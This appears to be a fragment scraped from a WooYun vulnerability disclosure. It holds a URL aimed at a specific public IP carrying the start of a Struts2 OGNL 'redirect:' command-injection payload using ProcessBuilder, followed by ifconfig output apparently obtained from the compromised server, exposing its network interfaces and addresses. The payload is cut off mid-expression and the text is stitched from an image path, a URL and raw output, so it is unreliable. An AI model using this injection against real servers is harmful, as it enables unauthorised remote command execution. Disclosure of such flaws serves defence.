 124.127.49.85:8080/hdlAdmin/account/userLogin.action?redirect:${ %23a%3d(new java.lang.ProcessBuilder(new jav
eth0 Link encap:Ethernet HWaddr 70:7B:E8:EC:5C:D8
inet addr:172.16.253.12 Bcast:172.16.253.255 Mask:255.255.255.0
inet6 addr: fe80::727b:e8ff:feec:5cd8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1955047718 errors:0 dropped:7781 overruns:0 frame:439
TX packets:1997974199 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:152664824255 (145592.5 Mb) TX bytes:274365054547 (261654.9 Mb)
Interrupt:82
eth1 Link encap:Ethernet HWaddr 70:7B:E8:EC:5C:D9
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:90
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:190393 errors:0 dropped:0 overruns:0 frame:0
TX packets:190393 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21795503 (20.7 Mb) TX bytes:21795503 (20.7 Mb)
sit0 Link encap:IPv6-in-IPv4
NOARP MTU:1480 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org